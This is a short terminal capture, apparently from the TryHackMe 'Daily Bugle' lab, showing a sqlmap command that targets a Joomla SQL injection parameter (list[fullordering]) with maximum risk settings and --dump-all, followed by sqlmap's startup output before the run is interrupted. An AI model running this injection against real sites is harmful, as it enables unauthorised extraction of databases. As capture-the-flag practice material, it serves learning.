 ┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# sqlmap -u "http://10.10.91.172/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexm
l" --risk=3 --level=5 --random-agent --dump-all -p list[fullordering] --batch
___
__H__
___ ___[']_____ ___ ___ {1.5.12#stable}
|_ -| . [(] | .'| . |
|___|_ [(]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 00:11:18 /2022-01-17/
[00:11:18] [INFO] fetched random HTTP User-Agent header value 'Mozilla/5.0 (X11; U; Linux i686; pl-PL; rv:1.9.0.2)
Gecko/2008092313 Ubuntu/9.25 (jaunty) Firefox/3.8' from file '/usr/share/sqlmap/data/txt/user-agents.txt'
[00:11:18] [INFO] resuming back-end DBMS 'mysql'
[00:11:18] [INFO] testing connection to the target URL
^C
[*] ending @ 00:11:18 /2022-01-17/